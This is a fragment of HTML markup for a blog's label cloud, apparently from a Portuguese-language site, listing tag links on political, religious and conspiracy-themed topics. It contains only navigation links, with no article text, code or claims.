<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20mental'>controle mental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecossocialismo'>ecossocialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20paz'>falsa paz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feministas'>feministas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/londres'>londres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bahrein'>Bahrein</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psol'>Psol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bol%C3%ADvia'>bolívia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fant%C3%A1stico'>fantástico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%94micron'>Ômicron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Industria%20Manipulada'>Industria Manipulada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiro%20Templo'>Terceiro Templo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20do%20campo%20magn%C3%A9tico'>inversão do campo magnético</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20nacional'>jornal nacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Sul'>Coreia Do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Erdogan'>Erdogan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Haarp'>Haarp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marrocos'>Marrocos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ateus'>ateus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/debate'>debate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/farsas'>farsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jean%20wyllis'>jean wyllis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/massa%20de%20manobra'>massa de manobra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seguran%C3%A7a'>segurança</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oce%C3%A2nia'>Oceânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cidades'>cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fam%C3%ADlia'>família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militar'>militar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bitcoin'>Bitcoin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joesley%20Batista'>Joesley Batista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%20grande%20do%20Sul'>Rio grande do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elite'>elite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hackers'>hackers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/podres%20do%20governo'>podres do governo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satan%C3%A1s'>satanás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angela%20Merkel'>Angela Merkel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cia'>Cia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Egito'>Egito</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Engenharia%20Social'>Engenharia Social</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fifa'>Fifa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kamala%20Harris'>Kamala Harris</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pfizer'>Pfizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Politicamente%20Correto'>Politicamente Correto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esc%C3%A2ndalo'>escândalo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espionagem'>espionagem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20marcial'>lei marcial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/religi%C3%A3o'>religião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/v%C3%ADrus'>vírus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CNN'>CNN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davos'>Davos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1bia'>Eurábia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gayzismo'>Gayzismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Geraldo%20Alckmin'>Geraldo Alckmin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hillary%20Clinton'>Hillary Clinton</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciano%20Huck'>Luciano Huck</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Harry'>Príncipe Harry</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Realeza%20Brit%C3%A2nica'>Realeza Britânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roma'>Roma</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/The%20Economist'>The Economist</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zelensky'>Zelensky</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/animais'>animais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o'>avião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/copa%20do%20mundo%202014'>copa do mundo 2014</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estupro'>estupro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/metaverso'>metaverso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20covid'>passaporte covid</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/posse%20presidencial'>posse presidencial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propina'>propina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rockfellers'>rockfellers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roubos'>roubos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20do%20fim'>sinais do fim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benny%20Gantz'>Benny Gantz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CHEMTRAILS'>CHEMTRAILS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Esc%C3%B3cia'>Escócia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nasa'>Nasa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20Bandeirantes'>Rede Bandeirantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Silvio%20Santos'>Silvio Santos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra'>Terra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/abusos%20sexuais'>abusos sexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7ons'>maçons</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cat%C3%A1strofes'>Catástrofes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo'>Copa do Mundo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jack%20Dorsey'>Jack Dorsey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos'>Médicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nsa'>Nsa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor%20Silas%20malafaia'>Pastor Silas malafaia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20volta%20de%20Cristo'>a volta de Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desastres%20combinados'>desastres combinados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipses'>eclipses</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/energia%20el%C3%A9trica'>energia elétrica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/heresias'>heresias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hollywood'>hollywood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minist%C3%A9rio%20P%C3%BAblico'>ministério Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boris%20Johnson'>Boris Johnson</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carnes'>Carnes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Codex%20Alimentarius'>Codex Alimentarius</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FFAA'>FFAA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbano'>Líbano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Naftali%20Bennett'>Naftali Bennett</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Odebrecht'>Odebrecht</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202016'>Olimpíadas 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paganismo'>Paganismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/acabando%20com%20a%20fam%C3%ADlia'>acabando com a família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gr%C3%A9cia'>grécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caos'>Caos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ciro%20Gomes'>Ciro Gomes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Collor'>Collor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Bolsonaro'>Eduardo Bolsonaro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elizabeth%20II'>Elizabeth II</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gogue'>Gogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Identidade%20Digital'>Identidade Digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Klaus%20Schwab'>Klaus Schwab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magogue'>Magogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento%20a%20n%C3%ADvel%20global'>Monitoramento a nível global</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reconhecimento%20Facial'>Reconhecimento Facial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anti-Israel'>anti-Israel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congresso'>congresso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202024'>eleições 2024</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faculdade'>faculdade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g20'>g20</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militantes%20virtual'>militantes virtual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas'>novelas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/racismo'>racismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crisl%C3%A3'>Crislã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Cunha'>Eduardo Cunha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gripe%20Avi%C3%A1ria'>Gripe Aviária</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Justin%20Trudeau'>Justin Trudeau</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%B4nia'>Polônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B3tica'>Robótica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uruguai'>Uruguai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/celular'>celular</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20da%20%C3%A1gua'>crise da água</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holanda'>holanda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imigrantes'>imigrantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/justi%C3%A7a'>justiça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pix'>pix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristianismo'>Cristianismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fachin'>Fachin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gays'>Gays</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MST'>MST</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rabino'>Rabino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sol'>Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/clube%20bilderberg'>clube bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsos%20crist%C3%A3os'>falsos cristãos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rainha'>rainha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a'>Ameaça</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Col%C3%B4mbia'>Colômbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curitiba'>Curitiba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evo%20Morales'>Evo Morales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBOPE'>IBOPE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iraque'>Iraque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercosul'>Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meta'>Meta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pompeo'>Mike Pompeo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paris'>Paris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apag%C3%A3o'>apagão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fome'>fome</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/foro%20de%20S%C3%A3o%20Paulo'>foro de São Paulo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jovens'>jovens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ladr%C3%A3o'>ladrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lockdown'>lockdown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sacrif%C3%ADcios%20macabros'>sacrifícios macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tsunami'>tsunami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica%20do%20Sul'>África do Sul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%ADndios'>índios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abra%C3%A3o'>Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alexandre%20de%20Moraes'>Alexandre de Moraes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aposentadoria'>Aposentadoria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202018'>Copa 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deputado'>Deputado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FEMA'>FEMA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hospital'>Hospital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interven%C3%A7%C3%A3o%20Militar'>Intervenção Militar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juan%20Guaid%C3%B3'>Juan Guaidó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julgamento'>Julgamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais'>Pais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pa%C3%ADs%20de%20Gales'>País de Gales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RFID'>RFID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alien%C3%ADgenas'>alienígenas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20profeta'>falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo'>globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impostos'>impostos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20de%20valores'>inversão de valores</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo'>marxismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/planetas'>planetas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trabalho'>trabalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trag%C3%A9dias'>tragédias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3dio'>ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/11%20de%20Setembro'>11 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Big%20Brother'>Big Brother</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bruxaria'>Bruxaria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros'>Carros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dias%20Toffoli'>Dias Toffoli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filmes%20Illuminati'>Filmes Illuminati</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homem'>Homem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Indon%C3%A9sia'>Indonésia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kaballah'>Kaballah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20Macri'>Maurício Macri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meghan%20Markle'>Meghan Markle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pez%C3%A3o'>Pezão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rei%20Charles'>Rei Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bancada%20evang%C3%A9lica'>bancada evangélica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/band'>band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/biolabs'>biolabs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartas%20inwo'>cartas inwo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma'>dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mesquita'>mesquita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pornografia'>pornografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/privatiza%C3%A7%C3%A3o'>privatização</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reescrevendo%20a%20Hist%C3%B3ria'>reescrevendo a História</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81ustria'>Áustria</a>
</span>
<span class='label-size label-size-2'>
